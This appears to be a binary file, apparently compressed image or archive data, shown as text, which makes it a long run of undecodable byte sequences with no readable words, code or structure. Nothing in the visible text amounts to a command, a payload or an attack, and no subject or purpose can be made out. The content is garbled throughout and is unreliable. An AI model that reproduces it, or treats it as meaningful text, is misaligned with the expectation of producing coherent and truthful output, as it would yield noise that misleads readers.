��;���y-ɂpf4}�}�Cs�����Ѯ��L�X_]&��]�B}ԋ�����˱���$U�5m����|�ݴ^����lM�A��ڋ�i����w����1�vu��EԮ9���|�}֦
�dMʠjʆ�׿������bVL�׌����Z�ח����ل�:�J��ז� 늒]��MY$��U=Wͥ�Uٽ�J�ʹ]{��MW됟MҼ�Ԇ�M[�/��9��9�J��h�v����ܱ�4��8�%m��]{�}�+<�06�x:�T�mޒ��LTߺ����e�jY����}	&����}ߦ���hn��]���{ޥ�jy�4#���z����.���͆|־y��|�J�y묑\E���B��A���[����(>^9���l�ܗ��1��nl�L����� ����`��PN��s� ��,���M��L�_�c�z�1�\�W^�<�㥭�C��U�=���T�g/~���������^�����]�k~�|�k}�d����o��ð�缙�<�-��z����d��t��.�������P�h,����m>�(a����N�լ�ʻ>�"ϓl�~ܑp\.볮�F����NԶ�h-������*�⯑��V^TE��<����m�'��
�w{Ϋ�ܒ�.�P����jm��֏V��Q ���n����Ѹ�V���>���������K���%�����%��T�
���a�~Ԛk%���^����D��8�������u.�&�1_�D��
��A�e�{-�R����Y�E��褐�A��i?��Г̎�^��#_������L��N���j�����:��J&2I���ǭ��n����q�Ҁ�z�r��.߭���-�0�Q�h�SL�y�t`��v~�?�N�]��U���o�n� ����,���O���9^����u>��:�l��k6��oo�I������������,��)�*���V������X���OIJ��0��F?���لY�Ҏ�ɿ�����/���ݮ��e�y�ꖡ��N�D"��!��]��P�C�$N��!�E� 2z����G�!E�tX�$I�*��a%�dΤ��D��0��i�O�A��\ɲ%�bҬIiO���tZuK��F����W�[�.}��CԜh��dkU��Y��W�(8@����P A��V�ڑ��Gf��qc�)�V��4@ӡi[d��9�W�K�B�8�ɷ�U�e�:��Ȱێ�K���ܺtu��ٻ�_��<��W��ϧ�/�*ٹaЯ�z�L=�T���.����l��i�^���v�ߓ�/Nn���>�7x���k_�\�� �M�褳���L0����6�$O��
�N)�&�����o7�������.�KLE[�п�XlK��j����DNC��p�۫��g�M��6��@��&�a�&�h%&L<���VL�� a��1��N�q��(�x��L�ڋ�-�ZP�ʼ��"�T�N%�c���4�(*�T�t���OF1#s�1KN������:����Ω;'4uH����:��'�D̅D�ĲD�
��KV)ݕ������L75�A����0OՕ�>�해֖��K1t�Z�ң=)�R`����H1��X��uW2�>�P�_�ªԮeM�hCuST�Rh�C.���lU�4ѭ�ї�-������wM�w������K�EUY��]r`�D�V��"/K��ܙ�Uw݆1�OǅlN���zNw�p�,LO|a��1�V�BS�v�E]�9暳~xڠ:�h�3��T籑�T}uzm�>vp隝� X� �'�j��J�	[	k����W��[��.;��9N��f� i<:�b��~��%T�ao��V-pre�:s�G������!_�m�k�l�4Wn(��{e�}t�+�tԹ~���j�M�7we���o����>J�\���}�.�o]�x��?�}rS��z��M������X�D��ZF�g����}�s��yy�^��U��8��j�c[�$H�A��wzK�� ?��l�l�� �~�R �����eP{<��.����O�1!
C���������2��y���A,z
����M��"qp
Lb�0�	�����4LcT�_;;f�4a�>��Ѝ��f$�I�D'�o�ғ�/(+�1�WT�[Ig�Q�����
��7z)�=�!I5�?�1�5����Eʞ�q������źȑQ]�# U�
����,�=S�r!S!-x��@2��ė��3Jd�Jn�@�b/HI�L=$f1��L��.���*u�J2o�g�����*=�<Lä�l�f�ē��e9�YN��9���;����H����[d�Ϸ� 
p��iQ�y�?��AM8��r/c�"��&x�3�l�'�j�lҔ/�h�r8�S�`��',�h��&p�ɩN��:��ԑ�"OT�O�N�#8�F5����i$��yN�)���<ú�
�ԩr��:ˮz��09K@wg*� ��,�A�JX5�Q��;&\/������7�E�ZI}����`�hS�6��t�Mۚ������ Ew�3�Z��W1��;�fQ�H[(����Qn���nE�oe�_��{n �Ʌl�p���D%$G{X�o�}n
�K����x$�t�[��0���%bL�]��P��4eO����7]F{�Ud�W�W����2������"��`I��5�����I�G6���,��X�Z�녬���I��a����ѣ@4�2�;�ذ�*^-�^;��2��h.�	��w��/�&
�KFU���X-zF��GF2"���(;�k��(7�������s\óU#;�̶3s��j����oƈ�;.��͏���>@��8�оB<�2�3�J~0'�;/���K%��K]b-O5��3I��" ��X�5N�l�GkzӜ֫�A��/��ވ�����)�A*��Hԧ�n�1M�[����..���ia��&���E�o�y�M��+���:rr�,O �ms5u�,|���:��1v�'	�Lg˭�Vް����Z�{�2�8	w��P<�����S��XE�F̂rL���(�#�6s���w[�����X%���*�ƱJ��$��!'�x͝n��"f�Bc<<��O��^��Y&�[a
U�z��soht���S�	������Eb���3ɍ6�OWo�øV9�B��-h]�^盶�������m.��.�t:4�;&v���o'g-�{��U��T�a|��r�+��ɸ���*^�-6L�T�	��������?��>���^�o��GC󝿒�>���F�L��˾�j����iە���[��X4+q��gMϫ�
'��C��Oz�G_몿�_b�z`[���>t���4��=������<l���� |�o���209ȃ�@�s>��?���۹`]+�$@n��	<�������k9�K�0� �����'�A��#A7XB%��S���#) ���B�B`�ؾ�y<�TS:�6�;�ѻD*%����K��$�C7H&l#4����)��6�BA|������0L�r������ B"=%�@K�CL̿%T�<�D>�>�(D�DR��C�0T�sC9虷�;C�C�D7DB\�ED�EL��<��;l�`�D)�C �RL�%�:��s:V̱t@�)C]��_����c�K�@ �p�Er��o�Ct�D0XGv$�PDe���K�e��U/XtD0k���[ԃ]H�G�G�LH^�E`Ful��¯Ey,�����{���z�}�-�<E��@9,�G���4I�TȂl��Dqȇ�H/ �)�2ëH�ܮ�A4�S��TD�:�k3F�@���(!"LG�T�Dɔ�J�\I��J��Ƭ$G<tB��I�3F���h���B����(בA��E���^R��\���˫�K���$�ʮ�Iw��@$K����8KDL��2�ʔK��LJ!|�78Ǫ�K��K�DsdI:<=��ʯ���C@$L��%�,)I��lK��L	��&(�;�̻�D������9M��K��M�����C�,@�$��2��Hdc3����4B�����L�\��F���dJ�Ly�6ѻ�J@Y��۽�T�H���΃L������O���A��>�N ���>P,AKNN��"�*{M�$�Z�GD��!I<���TH��O��N�C�P%�b$<?���-�A8|ʷ������ͣ����E%����L��O� �������l=�<*	�Dx�H��e��Ƨ�'��D;��-�Ң��S"S2��Q-PQD��xT�'�:(9��8�R;U�uK*=�k\?��B*@���.SC�2�E]TFՄF}T��P3=�4U�8��4ž�SI��NU�R UP�!+��0���S��7�A���CET!uTH�U\��[RI=R$�TP4��lk��P8�TUeUR�Q5U�J�rM�R�سV+t��
T�ѭ��ZqW]-Ws�T�$�> N���5Q`SR�cE�W��d��QmiJL�~��5��k-X+�)$T5XX.mX�s%W��X����!}X_u�W�T�W-$�kA[Y��W\�W<�֤C�L3#�q3X3A؍U��U��Պ�و��t�Lv�T�%P���,��R�S��mZ�ͅe-��TY�;��X�����0T�uX��M��-[�ۈ�YH�Rڡ���Kn�.���ے}�P}N�ۯ�͜��Y��>/P��U۞=[�m\���Uی�T�-ڏU�]�O�\��[YHV��R]��	\�=�­ٯ]ݜu\W �׍]�%���Q�]Q�ݳ�݋�վ4���}[�mA7-���\�Յ�]=�0g���<����mU�e���Z�]�u��^׵؟�T�D�w����3?���ܼEY�m�g�ړRՈK<mu������Y��� ���]f�-`����Z��P֯*�5p���_�_����5�����*�����^�-�`^a���n\�ݰ}`����(�������������
X�\�V�!A�L��X`�'vb)N���J��H��C�6�������a�e��P{�����#;��U`�R,�X(�c��&~�M�:����X�a�@�4�\3N�3>�~"]�j�S�Ѩ��(�����cQ��(v����]����A��zS�UdVFc]P��6�(�<�F��)yUM\b;e)�!��dI-��\���)�@cMf�V�`5�N�
�J��>]A��"��B�JN�dp�eq&WI�@�SNS�L�1^�f~�F慏J0ibY��j~�k�,.a^��p��]��dF���,f4��-P��~gw^^�4�gu��-b[�>,���R�5H�V�(eU�ݢ�]=��Q�b�ST����]g���i��h��!�6����A��G����e��f+�P�-�^��=�V��ixv�x~哢e�6�,���@n�_����).h���:�J^ۺFg��bdd��k��ꈎ�E>7��߱��ɑ�T�V��Em�)f�F�R�k�Uh�&���j��l�v�mK/]i���:���w�A��\mjٞl��c+��4�FS�������l�n�v�~$�-��V���kǎ��db׍ݝm�]iڮ���Y���-Q�������.�)lV�[��F_Km���%hׅ��nB]k��n��m���>�ޮ�>��>�m�b�R
B5�D�F�l�B]]�ԙ&���o���n�n���M�����κ�=OpF��;}��S���gCoC�������>\o�pǆl��$�ݧ����sRY�k�]��ver���6�Ztn�t���N���!w�3�#��Vr8�r._��l�Vq�b��r>�g\��n�no��AC?t6\Q�S�n�9w� ��3O�@�#�� ˁ���s'���
�s<�]��>����!���`�����tʽ\�G?W�,�"ԃhs�l\Ov�uH��e[ Mq���qh�vi��F���e���n�uo�voW�m^��v�uR��]��4�*�H��N����t?�s�D\*ov�C�iGuj7I��ilUD�uqs7\xL w�����Y���m�,uL��[��M�ob�:'qE�r&u��:-��Oy��L��?&�qWGxZ_x��8|��ut��w9�yu_wv�tw'���%��&��������1P�;�s��;��W�y(�ݙ�J��Iu��r��,���r9OhIwXJ��� (�PN���W��g��Vv���w��V��-�vtU@�J�y;���_��x�TWG�y��d�vg����_g��>�ɷ���{��k�vt��T:������o�'�'�w�w��D_d��t�Wu������������t���x�y��{ЗaZv�o-+@yQ��$��*~çK�W|�{����|����m���w{�?̢���W~3O�W��?ɀO�"�:� >r�aPȐ�N�4���3s��4��C+�`��㘐�|crʊ�(�l�rS$R2U��U�f.�:_����'N����,���$H��"D���Rմ��*V*T�q=c�+��`��-{5���jc�lK�-\�r_�E��."�O��}�U�����TL�0b4`�3��!��$�֪lY-ӧ��D��9H��A�l�!F�2;n���ȾU��W(М>��;(з��#�����T�jm^v���ѯ(������ms�n����.\^qc��9&���vP�5�^hZti��Q��Rk��6`I'W[L���.��m�}'�r2�s�a(�th�֝vlE"ZzM�y�Q�bb絸���7�p���z淣~�A�_r�z��Z��a m*a*J�[O�߉�Yea���aY�u�����]9b]�g�Dm����潘#�]�(PCw�y#���G�X����OhD��G"	�M&��$�@9�n\�Bip��'x}���U�}�a��t�|{��f��*��$��Ol����uމ�b��H �:�����cɢZ��2IGJNB*餘Z�n�B��|N�%�:�UW�mY�$��j�Mf+�q�7��v��kS5f����*d��_\�
-�	�1-v�~r�)�F<��cꖕ�vz�Y�;�F�<�{J��jw��{k���[����r��V���5��/��S��J˰�-����1�ۛs�POW��=V'��ܪ�.Ӳ�*��0���7 #�X��tV��s���;	���䬒
iѡm�;�4�N,����ju��f�2���r�N�=����m�y��%�h�6ֲ�o՝��B�7��b+x��>��D��q��F�ۉ+2W��㐻�!�����cg�vgWw��ͼ�ۜc�u+L����n���ꭻ>�?�S�>���֒s�|�/>�j����r�1^�h��y�_aъy���o1�N�]���,��t�����:�q���� kW��PwYr�s�B0��p��L�Tf��%O�6\� 	X@�A�g�j��Hų�M�����2�|��	�B(��I�RO�	����H|��<�!�c=ʜA<t�vE��]cTl(�C�p 1�9� F+c�cx"�)S}۠Y��Qv�����t�+x����'����!n�!%WC2o�?�#��C>vNGh���F$�������H�5r�I�M�f<.�MWa�&3	0����!(��?8VΔ��&��8e�[
�,]UKC:r}��E$��K`�/��$&
?�d*�����ܳ�Po6��S5KIGe���R<w�Mp�sH�$�8yKF��$/2�Kv�~�1���Ȃ��Й��_>϶�h"ϟ��@�	���s�q�!͊�P�>Җ��Xo8j�r��h�!���y"���2��89�e�Q�7$e@uXP��4z�Wu�S�@���kЬ̩�*��"�D�	紫���P=V{�0ƔVA0;}�K�jʭ֕dCkӈ٭��ŧ�u���S��JԐ�j��զ����+�r� xR�-�jH�UvvF<;lXc��Y�լ��[[��K��������x�r�tm��ƈ��.��t��`��K?`m'!���-T���mmo+^�Y4��}k���'rV�U[�g���bA���.~�Gݥ�~��)��P�l-��}loϪ�ؙw�喉��E�����{o|�{����Y�ͯ~�{M�V�x���	�'!��D�Ry������%��D�{�����NU�}ʥ�!���h���_6י >�wM�b����w�B� �`)nYSWlH����b��N�Q������O$�&�&���ƿ�5X��+e⭪�mqv� �2d�ABM��+�DG2�������/���-���L��Y�#n2�
e��y�,��O(!hCI���Vp���	'��e�t*��Y��9ӆj�=��9'����F��R�QT^���U�%�L4�i�-k�.�Hk�*&�"[��fO�]nb7���5��yڿ
���N5R"���(:���v�����y�i�$isG��s����Rs�t�pꞒ��&T�|�bzϛ���7�J�������w��z<��֒F����'��4w��-�䉻���w�6�q7�� �O e^mk���'_4�>܀g���}s�+=�ƶ��cT�,-����(��M�]Wض����.e���s��Pc=���{߹�������9ُLjf��Wi/����f��^R�]=w��\��s�5�aes��~��/��<#-��k�q���WkK�H��V�M�{;�0��i���lz�*J�MP3ƕ��?w�K����1���}�Ǘ��_���~lD��i/���G|�C�|�;�����}}UQ�H��y_�Y`����Թ	`T�gವ_D�S�HX`�}��a���
΍~�_��ߊi�2� 2$ß�\��_�}�`�1��ՠ
�?W�a��1	�(����֟͑^�-�}���N6��`
ZLԥ�`d���! v�*`N`$UW��D����d�a�	�ɠ���� �(=a6�F�;���!"��z"�!�I�t]�����M�6����-J�`*��
��*���M#��=��",&��ٗ!�TUJ�a$RbWdV"&~��!4�ߔ[�b�Da?�]&�.�"k�����-�#�a#��,��4��$��c�]�0��@_^`-�b'~���}���6�_bTc+R�F���#j����7�#> ]%�0ZAC���_Rɛ'�"�?��52
d�"k��5~R+��8*��bI�c8$D��:�$��FC�S��d�dd�Dٲ��e��(���|��!� �$!n���n�K����`�E�Cn�CPę�:�d?:Ƙ�圤@��7*���"5"%��^K*��YeG�#%��)C>C_�%`�1��%�Ώ4Z�0eUr�%0&a�e^�d���q%�ɃC`�=<�fj�^~�#��&W��_�%zT$}�,�k���,�C5�l��m�&=����fEp�z����p�#V��1���=,�<0�`���$t�����H��<�Gv��=l�_<gwRA#L�9f�$���h*g=he �AD�|z�i��a|g8gs΃x��EJ�q�g J7J#��!Gj�r��><(?�Cr��>������#$y��}��jbB#�B_Vh��(�����zjmj(�~(�\�5(����>ਉB(��h�>�z�hw�#D 4P���Ï����B�.�^�-ԡ��e�R U��- H���e6������S=�(�:�Y��T�gVAx��.��R(��'aƩxr�U朖irF�j�v9"	��)�V�<�B����=ا\2IS�Y�e))n)����gf��Д
j���vNI���h�z'w�ì8��(��(I�菪'�*�z*wF�h�&j��(��js�Cs6��#V��pr�R����^��d�������(N��i:�;�+���RN>�(��6��
*��%g�B~F(WD�_4Ñ�C���*i�óZ*'F�a��Mk��"�U80 pE�,�k�O̥�ރz��Ģ�Ė,~�isj'1P:M�3C�p�"��!�� �k;h'���)䫓J��J�:�>i5 ��`�j�Rv)��R���^�����bm��k>�gǶ$�)i:`l8`�z��m��z�-W�F�Ad��͎ P,��mr�K�e�r-��+&<�<@�6-P:�1��4E���6-�������R����ׂm�"������Zl1`n����"�j�Z*��l&����m��ꬹ9BȚj�m֎�,���h���k&,�/��FB.��Q�4����N��Ίɪ�6m�z�Z��V��Nl�.-�F��~/��.�C��W�z+����~.�Z�|�/�0�Jcmli�~M���4��jÍ�OP/��mɾ���A���vz.�Z�,ic/(���n�~�_��2�=�h�j�)T0wJo�~��o�v�.�Cj�/���K�l�:��	���60΂�'i#(蒄����.���"��l��.q3C_��Z����2+6d�����j��/� ���]�S"H'?l��;��bq���1����:�r+p���,:�`��7��Wo��m�1^�j�Z�2��쎮���� �����������A����27$�Ŋ�s�+K�:��� r��j���n+i�6�xT�����n:�(4��zn&k&�.1xC�C-;���;��3P�9�<L��l޹H*��#�3�h$)��
��-s*'�-0�73q��	�JC���@t�n׬��֢Ϛ-�w31k�0�E[�:|�,8���_�a��6TI*��f1"��������<��DO�1/E_���t��tDS0M���%XB4����3���(�t���Ƭ� ���"t��^-�R���6�(����M�4�m$=�N~%Y�,J����/J�٦�bmH�S��2cu7�5"����m?�3S�sC�s1��$#��5�Cx`#��A�𨚃:����oZ٘����Բ�<ة^��_71bZsiO)%�((��e�Ci�i�����w�"�sl�#X�ec� y�\��*��_�p)4��v�F�5NW�!�j��/kt0l�ngu�P
[	�n7o��o?�;��p�0 �xc,�27$��7l�6��(&`,��jt�s_3�j5�7pϋF���Ϊ}Gґ.�d_�=�=4B���#_8Cg�#W���q��a��,�5y�u��LL����	���Ks�);��}�m+��0c�g�e���ֲu��y_M=wq����-����i/8��B�u$�T[�c'y2�F���"b\b�8�
��;�:�_T�;hy$�Ä�q��33xi�9���9�?�0	\5,�]�7?o734?u#lEd���N�-8�������:N�n�ja�����B�����]���w7K)L�Ck���3$tA7c�nn/�c������7wgN����J��r�D �Ѧ�����(�G�9��h�-�>9M���=h+��$,B�u�^h4H)�!{���;GI³��H'L�׮�^;l{�Wy-���(��; k����Kr���h7���{}���y�?��+��k��;9[D6���d7�0KC�ú�±R��z��6��(`��-l�+,<ɳ����޴�x��S��~O 8��'�>��Û������b�������><����S<�g|@�;:$�n�B'}i�B�G�;j1��Sy'/���׃MO���!�=4�v��M�����>�2��9�&9���O�(�������� ��ͳ1T6���� t��\1�o�h���C�wS>���ZP;�"����=J/:X6��݇9q��u���4�7#=�^�����70h��Z<־���,����_���¡��&�';z�������_�4�~Qw8����~Z��t#=5��2m�_5s�.g��)#ޓ��Jh��|����[�?'M��6����C�����z���;�_��;��_>����ݗ"���o�P��2(�E2[=E/���&6��;w�r�4�,�Ͻ�r�x�����n�VD���a�,�x�N�����?Л���;$<i��:���v�����;��i ·�LZ*�pbP�䔓; S����9�r�b /���.���QP�W�����lh?�c�*\��sơ*d��`͟�I�\����8�x��ױ@����C���L�7V�B�'�:�쯻�]��,�uK���YVa��X%6���c��NJ�rCy/���w;U���"���;:7�~�iȯ�r�|D����ơV�!�o%RL��ū8��;�nX�s����{����E�fqb�t9{���+?\����۲��D&�u2_�8V����xK~��"��|b��=�S2���l�$3=����5�*�����	�n�V[`�bn�}��ak�I�9�lF3<ْ�3d�z2����3�54�ه;+��O(ڸ�D�١�)�V"eP,b�����"C��-�ۃ:����zNs�T/��޿^d7R���s���qr���85x��L[�*�|WҊD�ۦ�Ͱ��n%RL�"�Zk�=�k-�r_����6���#����3�ǹ�*��d��V��1#�R��-�Lo��{?���SD_w��{�6{Z�ў1�S�ܿ�жk�����-?H�o��_ [c�q���_�\�ns:{k�I�±&txcy3�����k�G�}��
*,��[���֤�Q����?U��=����.r�}����b��{���� ױb=V�~�:vw*D>չ���ޝ��*���2��[��n`��)�3�ж�$��zK���3�8��ً��/�*��C��x���{MJdݳ�n��!��5�������������63&t粢(	Y79���b���sl_�gB�9^��{+�>��qʪgMJd�[�-%��N:��-/�v������/�F�����2�k�I�7�榸�-�B25��-�zğ��y�9�b��9�k��a��炛�7����G;eG�-���g�6��u~����#|d�u���e��{C*0�󩦱����}Fo���Jd������_���_��m�J��T�~�����۠�ru0D-ɯrʃ9D�C��#���.'�����/�C��l���GĈ^�r=�5Vh�$��~�g~.d�Z&�1�Oz# �D��`l-�m������`F�m�{�����C�S���k{ODiǹ�&l�f��rn�^��V�kmw���\����c�$�&N
�TR�j1�k����^���ҡ�Ųn轥�D���닸��x���x�� є��xOD�FD�ߺ���3�K�q���g��l!�`�("�i�7LnfG������_���0�ny3z��x���,#���x��x��x�oD������z���
!a<>󉍹�g�<���O.�ءETYe�}��7x��D��xODy�ox��x��xODy}Q��:����PB6ܨ��kȵ��[�aK/EQDAI/��1#3� 3z��x��x��x��x��x��x��x��D�x�(���;�g�9�%�ơ�Q@  !�
 � ,    @@ � �	H����*\Ȱ�Ç#Jd(���0^D�#6~�@�QB��
-�|9ВKZ�<�4DS�%��r���'O�|
-thK�C�ִ��%�-P� Q	�OՖ����j�ׯ`Ê{p۰rg#n��#��hl	)�$Ǔ�\:�L�}o�I�)��J�yqѨ#���l�r%�E���̹���
:�0���� Rǝ+���xO�eCpfm���ƭ�迿�9(�ɔ-c�
���УK�N����سk�Ν�h
����m�T[����=��I�T�87b�����N�9=�qP�uUf�pu�g6� ��f�Z��9�8� �	�t����&fG���m%��"M�X ��%�`H7*���<��V�Ađ@&Y�B���7`I�0")��SK��dO����P"�X��4|d#�9���l��B��y F@'�xޙg�����B��do=�$��V6z�Y�țPT�#&�ȝ�f�mv��g��Y��D�Y'[��y�$(���� E�*:E������rz�2B1��P��k��&��WF�j^%t���N������|E�!�$�%n��k���4����hN@�4��eh����/y`��
���!�7�?�b�m�RMe�{�"B�,��I��~���܋�H��J��(��?��f��!,0�2g[��}��T�#A����D�o�:鸑�AK�Xrf)G��sgᲑT���8'�3�J�lW���wq�.�8��~l������#�W��jK�w�UK��'\�Xm�^wݤ�b���V.���]��H�z�'5m��)��ޠ�H�6�^��L��/�߬�{Gܳ6��Fז��{�6�L�n���\�ȋ5����|��^8��F˺�6�K�yE۷J�h��vi���&r
��Ĺ��&/�Wf�����o3��Zh�� {(�:�i����p9��r��ݮ����AX�"^r�R)�lc~ dH��?8�o���P��U�a
1�3�9|g�I�� �a�R^���w��y��yN�GB�	�(���2��/fYs�8C��f!�X�*����0���XĄ4q�M6����}GU/��W7��m��0T`���*Ap'��]�(�C�`�$b��� �@g!N�c�W!<�
`+��W��&=Ac�+��G��\O�F���y�dC�1fC������2��Q���b��D����Ѐ�+3N� b�j���p2�o''�!�b0�*��0�#�cb��~,��s%x��[�����d	��&7miDq��$�!���ᬘue��x�s��$[�XyO|jl|��?�"X�D^�%8��ĕ.���;!�P�RT�Y�K Ii�;n�E�!�Ĉ
�GJV@�"ɻE�H���ȱ�>t�4��;	h���-�8�]�����LK��R�1K�4�)5�\�i��lto¨^gF���X�(���ӆ��C�f~�E��1u�)��]'{?kX#��,a��W�f���M�fP*t�����1���[�Bi�J[]�RvY��';����^���)F�W�͕�]�}>VRY�εO��&�aP�I��W_;�]�S�|#j�k1ȥ�rH%�P^Kh)��Ѕ+A�K�g�уV�nvq�ݬr\���pU9%-�
RCZ������g�K�ٗ���e��Im픷~1hC�E���|o��B*�`��-���c'Ic�Tx��Lb~#���23f��`�;���%�
J+�b�)Yn�\MJ�S>�ƶ��]��ce����}��I,�
9C�i�yU������EPB�#|&�9�Z�6�k�)��󘇬�|�kV�4& �9P\��r�,�.��ࣘ{Kf���Tl�}�%+�5�|�<iJ7����tm�i���{ef�G-�/�:��NI��L�y
��������Z� �/�	�����{�f1�[[)�Ȓ�=X�|ϴl����2��Gi�y��m���l?Yw-�@��Yc�[Ғ-7����]K4f^7�4��x�o`���$�AS'72c�{� ��<t�95�M*)�������;���ɪ޽n3k�2��!�8�8�?�cc���f��3-��[�/�yr�}o�?��	�s�q���>wv��ڡ��F:�c~�C�
ѩ~�l�eu:��t[gy��.���S%J� Vȋا?�=������䵬_o�l���nA�����гmkΜ�Aށ�q�q:��X�7��?����3qʉ���;�u��K��]^���A�;_��[8,� B�M��w�ᮇ����*��ڇQ�����y��G���ϑK"��/��և<�N�<!@��{��F£.�,����:(�<��1�����?  \@�`��G�gw��*��bQfHrCq&6�g}�,��y�za@��o�g|&�rXf�ĕX�%&VRI0�Hؗ�v����g5�H�%Xm(h���/�C(�XCSF5Wl�F�5hc����ׁ��p?hpA�_B(Z�r@ȗ���~2�R�w�Ra�`���u`��~����S�a�Wh��DXP0R�}�q6ǆ5x�g���s���H��X���K��gń�Յ_ȇ��ʗ-EqlVo|�>1+�����;��c�����wcX���x��a�TZ�E��X~/4~�`dv}���>��R��;�ܐD� ��W��� E胞����U�7�~X�u�i�hoB�O�8�M �W�S��}�����v�Q��3�w��gk�8C�\θ{'}�G��x�l��8�p�W����9��x����yts�D�`/Ґ|0�S7�X0I=�-����=�`�#I��uL������f�/�V)�(�n�m2��A����\(�A9b�C��htʔ!2��K�F �PII�UYY����f[�	�CHZ�bY���I����_�Mf�3�:�#	�qy���� �mz��`	~��FIX8�,�XVRqM���Y�Ţ,�Yx/p¥n�����.ę��(�gؒ��"@clٖ���	���g��y�r��ɕy(�^��4��v�|ʅ>�9u�9�H����Va�y���ɩ�
��� ���x�i�h-@I�BXd��_d�if�f.��F�9�NІ���
��ڠ���:����
�`�x�9��Y*�ՙ��V�s��\�*"�/:�K��� �)�7�ltP�8��:��<���v4�Bv��e���x�i)wг��	2��&05P1i��f�Z��\ڥ^��`�b:�dZ�f��I; EKڡD�DHr�IHJ��)@��&�Y��w�TT�F1�c�I���I>wq�p��?�C��Q�"�ft�9kF�E�q��y��~�I��'�����U�A��z�3��Z��z�j䔳�@j)*����ꦓ��Z��wT���B&َs�f=d\P��Mi���������"p���e2e��:�����'�i���:!�G���r�٬)ʩ���:�)f1������ 
ө	Y����{�?���x}D����:�d9`{z�{x�ؒt�iofW*������ �ʭ�X��_��������@���Aғ�
"���*~�Nm���������H&}�x�J	k|#�[�:����Z��!:���g�)�(ʤ�$�)^LH��D5j�3H?K(��v�zT�EsZ*4K�^Î�9�6+�/K���CK��~�pTߖv�8�
�z>(�w+�k�}�J
��:�F�`���c�˸w�`���%4 �N �z�u[ts������+�NK�
wdk������y���!���6{�G��+��z�Զ��ۻ��Ev���	b�z=Ǜ�ڋ�ګ�[��G`��`��&�É�5��*$ۻ��[�E����[��c�S{��+��KfN�P#�5��[��k� �x�X�᛹��B����{��YĸN�:E,���{�����=�U*�9{ɯ_B7��+7ws���f[�̿����oA�pA���B�r�(D��9b-���j�1L$��JN'�U�&��	Đ���;�%��J���[�:8�ş�����Z��	��o�\(2��8W��k��+����&�E�(E˷[�U+�ܕL�.�d6�LO����ZÈQN�GqF�S�`ɀi|J�5���&���,�SKƓ<�t\�=Kb�ٱ��d7ƀƂ,b<�@�̥��f\��I�û����Ml�r��S����˽�����Lo�.n��
�:L�=<���̮l����F��K��,C�Kɹܟ��;L��"�N&�����|̨��	#��|�����cG�c���k�ϸ�ͦ�S�,kx|���ǅ8�h%[�[�{��AgQ�Mj���<���:���}���ѹƾ��Mg>�<$�v	�ì��,���tȚK��Jӈ�W�̬�{�X��N����_��UL�C��FMl0P�Xz��������ﶓ{ө��j܇Z-��͡u�a��՛�9���뜲�l�P��!����Y���mA|9=������=��k��\��PMl���������>�����^�N+:ٖ�x�ՙ� 9���w
��JO�lyrC& [��m�r��*��C��Ѝ��
¦(�y��{}����
����4�������9vWqҸ�m��ɹ+�1�an�b�r������ٝ�C��w����/l��j�X�z_<�Ƽ���<��A��M~�M�!�����e�$��T��E����C9��ӓ�.����M�g<ՍM�\u߱��>@u�% .��~-�c��@.ؤM�?��������MOMM�O-���<�.�I�����`����_.���5����O�!"�|�p3���]ߕ�D	�ɱt������'�pm�@���N�jvڤ���hd��sn�3�S��7��6����>�n�ʁ%�n�m����,��Jʹ��E���F^��n�D�nb��}^������]�*�龎t2�)J�*���"���Ys�޾�}��Z�'!y�.�8mB��]��Q�1|�>�'�����>�1���v����B�����z��~�W]��^�߮䟮�;���Dl.������T~�mٵ,���=��{�� �ݽ�Kߔ��!o�ڲ����48������m�}m��=�?�>S��p)�Yk��M���@G�E�e�m��(�0��I�i$n�U����:���;ڍ��b��_SL��h=�J�5�g�Y׶�g]��N���E��X�w�VT��Z�,��=�U���B���^���}EJ_]���.�5iM��xO�Ǝ閼��|���8���o�W,�Kl��]����仙~软���T��+����7��b������J����J������&/�0ԯ���#������ӿ�{��:��Ȥ�����Y�T�1������܁��M�Lv�b?�o���2$(� �	+H`��!��!N�����5n<ء��!ADP�� �)La��,M��Y��͙8G�tY�@ �?DP���ѣI;.����Ӣ=�N��3h�YC�,aуR�Ď%�b	>i�ZdKb�9�8��D�ݻl/.��oY� ?mZ�p�Ã��xR�J��3��Y9�e�k���hT�L�z%<tg�07���62ؿ�ɮL���m�����9b�ܺH��u]�/�_�/N�ܹq�̹���Y�B�"��9�+f��X�`��а�?����WM��L?���+�|�ȇ���j�8��*0/�����sp��"d�>
!���6C	)�Z����Ȱ<��R/��R�4��Km5��{�#�fk����@�m�T��s�A/�p�%-L�:7�D*?Đ<��(ťl��t���p_��6 �T���N��@��!�bI>��K&�4Ӫ(9���*+��N;�F$��-�\�A���R�0�ĲD3˄�F���-G���� �� �!%u��>�sV'k1�B�C4Q^=s�1�S��K3S>N��מN���4D��h��:�SuI#e���oc���1��jW�Z5�ʤu�=���Xc5E�2qg$�U����?ja�k�9���|m�]pkv�ra�ub$�z��"��X^z��F���
4P@.Z7����T�d��I)Er�pk�9�[#��bt/3֜9�cV9��e=e��cs�T+b�^Zi�X���PM��ӌ-߇��e�9;]y�2��g���U�>P0�d�\����"J�#a�7U��������Sބ�.�l�نW���U��"s52Z�@��t�M�y]��\�,AZ����/x�.������|�wǌ�P���r�a�]��E�����>QjP~}���PKo�]�ܕ��L�'?X�-�yx��/d���i���8b��7�멨��(p��e;!nn\[�2g?v�q�C
�N24�(��=ރbc��-y���<8��{��x��>�9�)q�)a����O�3씏2�7�᫂�S�F�A�u�0B�Z�ʇ;�e�_�]�*СHc2��H�2�\���y�6��B,ʞ����kg��bB� �B����W�,��W�!����uh4_��@5�Hi�Kc#q�֠�""��9&A[�a{h�GPb��J�#��O�a����BDG��fT��=8=Q[�K�&��p)���S�f�J	�rH��1U�<YF���Kf!����q���T��G}�����V S���=�O�����p���&�BbE[�������+_�P����9љN��ͤfz�4�2^S�jaB=�8F�S0ؤ��`�6.��h1Ź�0b!��*�s%��9����&�4{�O~���F��˻ QX�0	Z�Xe��d`Z��_�4����`9�412�t_:��5�Ira�;j��вu�Ԟ����-N��U�j����w5��hΓ"5��K�Z��P��-�P��TU#:x�U�����kR	OZ���gc(��Գ�]�3۷��µ���C��Iz���S�h'$"�u�3�[�yV�u��J)k�JE<�u�L;�%{���Զ|Q&;���ֶ���a���
�$���g\+ۉ���������p�%-A�[ؑ&w�ee[�����n���f��O�fjt��~d�|
